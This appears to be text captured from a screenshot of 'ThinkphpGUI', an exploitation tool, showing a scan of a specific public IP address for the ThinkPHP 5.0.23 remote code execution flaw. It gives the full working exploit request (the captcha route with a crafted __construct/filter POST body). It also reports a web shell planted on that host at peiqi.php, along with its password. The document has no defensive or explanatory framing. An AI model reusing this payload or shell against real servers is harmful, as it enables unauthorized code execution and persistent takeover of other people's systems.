 ThinkphpGUI By 莲花
URL: http://39.99.229.166/ 版本: ThinkPHP 5.0.23 RCE 检... C...
路径： 导入 批量检测
GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.229.166//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.99.229.166//peiqi.php   Pass:peiqi